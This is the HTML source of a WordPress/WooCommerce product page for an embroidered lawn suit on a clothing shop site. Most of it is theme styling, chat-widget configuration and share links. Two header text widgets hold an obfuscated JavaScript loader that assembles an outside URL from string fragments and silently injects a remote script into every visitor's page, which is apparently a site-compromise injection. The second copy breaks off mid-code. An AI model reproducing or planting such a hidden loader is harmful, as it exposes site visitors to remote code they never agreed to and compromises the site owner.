var chaty_settings = {"ajax_url":"http:\/\/h2gallery.com\/wp-admin\/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-db","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"0e192a67e5","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"01407055547","hover_text":"Phone","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:01407055547","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"0e192a67e5","widget_index":"","click_event":""},{"channel":"Whatsapp","value":"01407055545","hover_text":"WhatsApp","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"<p>How can I help you? :)<\/p>","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=01407055545","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"0e192a67e5","widget_index":"","click_event":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/h2gallary","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/h2gallary","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"0e192a67e5","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.0.61675784612' id='chaty-front-end-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202604.js' id='woocommerce-analytics-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4' id='wd-device-library-js'></script>
<link rel="https://api.w.org/" href="http://h2gallery.com/wp-json/" /><link rel="alternate" type="application/json" href="http://h2gallery.com/wp-json/wp/v2/product/9026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://h2gallery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel="canonical" href="http://h2gallery.com/product/burnished-hues-3pc-lawn-embroidered-suit/" />
<link rel='shortlink' href='http://h2gallery.com/?p=9026' />
<link rel="alternate" type="application/json+oembed" href="http://h2gallery.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fh2gallery.com%2Fproduct%2Fburnished-hues-3pc-lawn-embroidered-suit%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://h2gallery.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fh2gallery.com%2Fproduct%2Fburnished-hues-3pc-lawn-embroidered-suit%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<meta name="pinterest-rich-pin" content="false" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://h2gallery.com/wp-content/uploads/2023/02/logo_fav.png" sizes="32x32" />
<link rel="icon" href="http://h2gallery.com/wp-content/uploads/2023/02/logo_fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://h2gallery.com/wp-content/uploads/2023/02/logo_fav.png" />
<meta name="msapplication-TileImage" content="http://h2gallery.com/wp-content/uploads/2023/02/logo_fav.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style id="wd-style-header_947931-css" data-type="wd-style-header_947931">
				.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(http://h2gallery.com/wp-content/uploads/2021/08/promo-popup.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Roboto", Arial, Helvetica, sans-serif;
--wd-title-font-weight:500;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Roboto", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:400;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Roboto", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:500;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(190,161,99);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(190,161,99);
}
:root{
--btn-shop-bgcolor-hover:rgb(173,141,74);
}
:root{
--btn-accent-bgcolor:rgb(190,161,99);
}
:root{
--btn-accent-bgcolor-hover:rgb(173,141,74);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
					
							--btn-shop-bottom-active: -1px;
				--btn-shop-brd-radius: 0.001px;
				--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
				--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
			
			
					
									--btn-accent-brd-radius: 0px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
				--btn-accent-box-shadow-active: none;
				--btn-accent-bottom: 0px;
			
			
			
					
							
					--wd-brd-radius: 5px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1570px;
			}
		}

		.container {
			max-width: 1600px;
		}

		:root{
			--wd-container-width: 1600px;
		}
	
			.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1570px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1580px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1590px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1600px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1610px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1630px;
		}
		@media (min-width: 1617px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1600px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//h2gallery.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");
}

			</style>
			</head>

<body class="product-template-default single single-product postid-9026 wp-custom-logo theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  woodmart-product-design-default sticky-footer-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet offcanvas-sidebar-desktop elementor-default elementor-kit-179">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_947931 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://h2gallery.com/product/burnished-hues-3pc-lawn-embroidered-suit/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=http://h2gallery.com/product/burnished-hues-3pc-lawn-embroidered-suit/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#3b04484e59515e584f0678535e58501e090b4f5352481e090b534f4f4b01141453095c5a57575e494215585456144b49545f4e584f14594e49555248535e5f16534e5e4816084b5816575a4c55165e56594954525f5e495e5f16484e524f14" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=http%3A%2F%2Fh2gallery.com%2Fproduct%2Fburnished-hues-3pc-lawn-embroidered-suit%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=http%3A%2F%2Fh2gallery.com%2Fproduct%2Fburnished-hues-3pc-lawn-embroidered-suit%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=http://h2gallery.com/product/burnished-hues-3pc-lawn-embroidered-suit/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=http://h2gallery.com/product/burnished-hues-3pc-lawn-embroidered-suit/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://h2gallery.com/product/burnished-hues-3pc-lawn-embroidered-suit/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=http://h2gallery.com/product/burnished-hues-3pc-lawn-embroidered-suit/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#59662a2c3b333c3a2d641a313c3a327c6b692d31302a7c6b69312d2d29637676316b3e3835353c2b20773a363476292b363d2c3a2d763b2c2b37302a313c3d74312c3c2a746a293a7435382e37743c343b2b36303d3c2b3c3d742a2c302d76" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=http%3A%2F%2Fh2gallery.com%2Fproduct%2Fburnished-hues-3pc-lawn-embroidered-suit%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=http%3A%2F%2Fh2gallery.com%2Fproduct%2Fburnished-hues-3pc-lawn-embroidered-suit%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=http://h2gallery.com/product/burnished-hues-3pc-lawn-embroidered-suit/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=http://h2gallery.com/product/burnished-hues-3pc-lawn-embroidered-suit/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var 